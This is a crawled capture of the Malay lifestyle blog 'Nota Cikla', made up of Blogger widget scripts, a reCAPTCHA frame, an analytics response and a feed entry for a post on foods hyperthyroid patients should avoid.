alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7X6Igke57R-ABohvdi2V2B71VoGQ:1768464155712';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d363405979987329614','//ciklapunyabelog.blogspot.com/2023/12/','363405979987329614');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '363405979987329614', 'title': 'Nota Cikla', 'url': 'https://ciklapunyabelog.blogspot.com/2023/12/', 'canonicalUrl': 'https://ciklapunyabelog.blogspot.com/2023/12/', 'homepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'searchUrl': 'https://ciklapunyabelog.blogspot.com/search', 'canonicalHomepageUrl': 'https://ciklapunyabelog.blogspot.com/', 'blogspotFaviconUrl': 'https://ciklapunyabelog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74531408-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nota Cikla - RSS\x22 href\x3d\x22https://ciklapunyabelog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nota Cikla - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/363405979987329614/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9088728604087303', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'December 2023', 'pageTitle': 'Nota Cikla: December 2023', 'metaDescription': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nota Cikla', 'description': 'Blog tentang tip kesihatan, kecantikan, kehamilan, bayi, keibubapaan, petua, resepi, drama, cerita hiburan, resepi, agama, tiroid dan motivasi', 'url': 'https://ciklapunyabelog.blogspot.com/2023/12/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2023, 'month': 12, 'rangeMessage': 'Showing posts from December, 2023'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'Footer Widget (A)', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//ciklapunyabelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB2sNq3PZjBdPUlkdN1L3a7EaD0UCWOivZi8VddECahdM11GKqUhmzHkmfSd865YKKCMpvud5R7r5Sa03srL8ezspMQYA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (B)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9pkoWSDofclNairdZoWPmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768464162286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ciklapunyabelog.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1586
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-363405979987329614"},"updated":{"$t":"2026-01-14T23:41:32.741+08:00"},"category":[{"term":"blog story"},{"term":"ceriteraku"},{"term":"muhasabah diri"},{"term":"info"},{"term":"health"},{"term":"agama"},{"term":"resepi"},{"term":"petua"},{"term":"social awareness"},{"term":"thyroid awareness"},{"term":"beauty"},{"term":"cerita hiburan"},{"term":"bisnes"},{"term":"cinta dan rumahtangga"},{"term":"reviews"},{"term":"parenthood"},{"term":"idea kreatif"},{"term":"tips"},{"term":"collab"},{"term":"gajet dan IT"},{"term":"wordless"},{"term":"poem"},{"term":"kata hikmah"},{"term":"pregnancy"},{"term":"breastfeeding"},{"term":"diy"},{"term":"cerpen"}],"title":{"type":"text","$t":"Nota Cikla"},"subtitle":{"type":"html","$t":"Only Positive Vibes Here!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/ciklapunyabelog.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Cikla Shahril"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11365008077128503399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtz-8SXxPiEpsbj6RgoNzGjW16OAxxvNuUrOuXRjbSOay-tx-eC-F8a6lWMWVN-BRzuaVFT5_RmB8Jdlyxi8KleDbjgad0Jj86qyQXsO0mVcLlM-J6Rmz4JbbDRCO-p5HgUdRDSHR-zWYpuOYNVeJa8bTBh4WJQlA8huQWY55ARQS9w\/s1600\/IMG_20250925_163240.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4103"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-363405979987329614.post-1007037847222442913"},"published":{"$t":"2026-01-04T22:59:00.001+08:00"},"updated":{"$t":"2026-01-04T22:59:52.824+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thyroid awareness"}],"title":{"type":"text","$t":"Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya)."},"summary":{"type":"text","$t":"Ramai pesakit hyperthyroid selalu tanya, 'Selain soya, apa lagi sebenarnya yang tak sesuai dimakan?'Soalan ni memang sangat relevan sebab hyperthyroid bukan sekadar isu hormon, tapi ia beri kesan pada jantung, emosi, berat badan dan tenaga harian kita. So, pemilihan makanan memang memainkan peranan besar.Untuk faham kenapa sesetengah makanan perlu dielakkan, kita kena tahu sikit asasnya. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ciklapunyabelog.blogspot.com\/feeds\/1007037847222442913\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/2026\/01\/makanan-yang-perlu-dielakkan-oleh.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/default\/1007037847222442913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/363405979987329614\/posts\/default\/1007037847222442913"},{"rel":"alternate","type":"text/html","href":"https:\/\/ciklapunyabelog.blogspot.com\/2026\/01\/makanan-yang-perlu-dielakkan-oleh.html","title":"Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya)."}],"author":[{"name":{"$t":"Cikla Shahril"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11365008077128503399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFtz-8SXxPiEpsbj6RgoNzGjW16OAxxvNuUrOuXRjbSOay-tx-eC-F8a6lWMWVN-BRzuaVFT5_RmB8Jdlyxi8KleDbjgad0Jj86qyQXsO0mVcLlM-J6Rmz4JbbDRCO-p5HgUdRDSHR-zWYpuOYNVeJa8bTBh4WJQlA8huQWY55ARQS9w\/s1600\/IMG_20250925_163240.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge994qZOdZ-EEIBLB8KY4hvMHja9hWbDmWt-AS8QCEGsWCLFQefHuO2hkk-yAQr9DtxbDQxMZht7S-EaWfHvJmyb1AIJ9aysNh5Buw3FzlG0DPj9kpyEMuW-6xkQPwQHH9GWIKPlSpxZyEHFA36uXg5yND2raVwG2I2QZP1Uul3_VPLPEZBELFEXsmfPYY\/s72-c\/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260104_225725_0000.png","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1572004744&t=pageview&_s=1&dl=https%3A%2F%2Fciklapunyabelog.blogspot.com%2F2023%2F12%2F&ul=en-us%40posix&dt=December%202023%20-%20Nota%20Cikla&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1005252473&gjid=2121475375&cid=1266647340.1768464157&tid=UA-74531408-1&_gid=1384500157.1768464157&_r=1&_slc=1&z=1462738004
body_size: -454
content:
2,cG-56J6N338KY